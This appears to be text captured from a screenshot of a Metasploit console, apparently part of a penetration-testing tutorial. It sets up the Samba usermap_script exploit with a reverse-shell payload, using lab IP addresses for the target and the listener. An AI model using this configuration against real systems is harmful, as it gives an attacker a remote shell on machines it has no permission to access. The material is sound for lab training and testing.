 root@kali: ~
File Edit View Search Terminal Help
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
We're missing a few things…
RHOST
LHOST
LPORT (incorrect)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) > set RHOST 172.16.84.159
RHOST => 172.16.84.159
msf exploit(usermap_script) > set LHOST 172.16.84.161
LHOST => 172.16.84.161
msf exploit(usermap_script) > set LPORT 443
LPORT => 443
msf exploit(usermap_script) >